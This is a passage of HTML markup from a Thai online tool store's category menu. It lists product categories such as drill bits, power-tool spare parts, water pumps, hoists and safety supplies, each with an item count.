	<li class="cat-item cat-item-263"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%81%e0%b8%9a/">ใบกบ</a> (2)
</li>
	<li class="cat-item cat-item-271"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99/">แผ่นใยขัดพื้น</a> (6)
</li>
	<li class="cat-item cat-item-270"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%a5%e0%b8%a7%e0%b8%94/">แปรงลวด</a> (12)
</li>
	<li class="cat-item cat-item-258"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%94%e0%b8%94%e0%b9%8a%e0%b8%b2%e0%b8%9b-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%84%e0%b8%94-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b9%8a%e0%b8%b2%e0%b8%9b/">ดอกไดด๊าป ด้ามได ดอกต๊าป</a> (1)
</li>
	<li class="cat-item cat-item-255"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1/">ดอกไขควงสำหรับเครื่องมือไฟฟ้า</a> (5)
</li>
	<li class="cat-item cat-item-254"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%8c/">ดอกเอ็นมิลล์</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">ดอกเร้าเตอร์</a> (3)
</li>
	<li class="cat-item cat-item-259"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a1/">ดอกเจาะคอนกรีตก้านกลม</a> (3)
</li>
	<li class="cat-item cat-item-260"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7/">ดอกสว่านเจาะไม้ เจาะเดือย มือพระ</a> (1)
</li>
	<li class="cat-item cat-item-257"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81/">ดอกสว่านเจาะเหล็ก</a> (81)
</li>
	<li class="cat-item cat-item-250"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b9%88%e0%b8%ad/">ดอกสว่านเจาะปูนก้านร่องSDS</a> (2)
</li>
	<li class="cat-item cat-item-251"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94/">ดอกสกัด</a> (6)
</li>
	<li class="cat-item cat-item-261"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c/">ดอกรีมเมอร์</a> (1)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://toolswiz.com/product-category/new-product/">สินค้าใหม่</a> (34)
</li>
	<li class="cat-item cat-item-92"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">รายการอะไหล่</a> (339)
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81/">แท่นตัดเหล็ก</a> (4)
</li>
	<li class="cat-item cat-item-146"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2/">แท่นตัดองศา</a> (7)
</li>
	<li class="cat-item cat-item-422"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad/">เลื่อยไฟฟ้า/เลื่อยโซ่</a> (12)
</li>
	<li class="cat-item cat-item-324"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">เร้าเตอร์</a> (9)
</li>
	<li class="cat-item cat-item-148"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/spare-parts-blower/">เครื่องเป่าลม</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b8%b0%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87/">เครื่องเซาะร่อง</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94/">เครื่องเจีย/ขัด</a> (71)
</li>
	<li class="cat-item cat-item-424"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%aa%e0%b8%b5/">เครื่องผสมสี</a> (2)
</li>
	<li class="cat-item cat-item-149"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99/">เครื่องตัดปูน</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องดูดฝุ่น</a> (2)
</li>
	<li class="cat-item cat-item-328"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87/">เครื่องขัดสายพาน/รถถัง</a> (46)
</li>
	<li class="cat-item cat-item-332"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99/">สว่าน</a> (77)
</li>
	<li class="cat-item cat-item-330"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">บล็อกไฟฟ้า</a> (8)
</li>
	<li class="cat-item cat-item-326"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad/">จิ๊กซอ</a> (6)
</li>
	<li class="cat-item cat-item-334"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">งานสวน</a> (14)
</li>
	<li class="cat-item cat-item-120"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%81%e0%b8%9a/">กบ</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-116"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87/">รถเข็น รอก แม่แรง</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-1738"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87/%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b8%e0%b8%81/">แม่แรงกระปุก</a> (1)
</li>
	<li class="cat-item cat-item-313"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87/%e0%b8%a3%e0%b8%ad%e0%b8%81/">รอก</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://toolswiz.com/product-category/water-pumps/">ปั๊มน้ำ</a> (45)
<ul class='children'>
	<li class="cat-item cat-item-203"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b9%82%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%95%e0%b8%b4/">เครื่องสูบน้ำอัตโนมัติ</a> (1)
</li>
	<li class="cat-item cat-item-115"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b5%e0%b9%8a%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88/">ปี๊มแช่</a> (7)
</li>
	<li class="cat-item cat-item-408"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b8%99/">ปั้มแช่ ดูดน้ำ/ ดูดโคลน</a> (12)
</li>
	<li class="cat-item cat-item-114"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ab%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%82%e0%b9%88%e0%b8%87/">ปั๊มหอยโข่ง</a> (18)
</li>
	<li class="cat-item cat-item-113"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a5/">ปั๊มบาดาล</a> (4)
</li>
	<li class="cat-item cat-item-202"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">ปั้มน้ำเครื่องยนต์</a> (4)
</li>
	<li class="cat-item cat-item-112"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%96%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99/">ปั๊มถังเพิ่มแรงดัน</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-100"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/">น้ำยาเคมี กาว เทป อุปกรณ์เซฟตี้</a> (24)
<ul class='children'>
	<li class="cat-item cat-item-1737"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b9%81%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99/">แกลอนน้ำมัน</a> (2)
</li>
	<li class="cat-item cat-item-104"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">เทปต่างๆ</a> (5)
</li>
	<li class="cat-item cat-item-103"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%99%e0%b8%b4%e0%b8%a3%e0%b8%a0%e0%b8%b1%e0%b8%a2/">อุปกรณ์นิรภัย</a> (9)
</li>
	<li class="cat-item cat-item-1744"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/">บันได</a> (1)
</li>
	<li class="cat-item cat-item-102"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/multi-purpose/">น้ำยาอเนกประสงค์</a> (4)
</li>
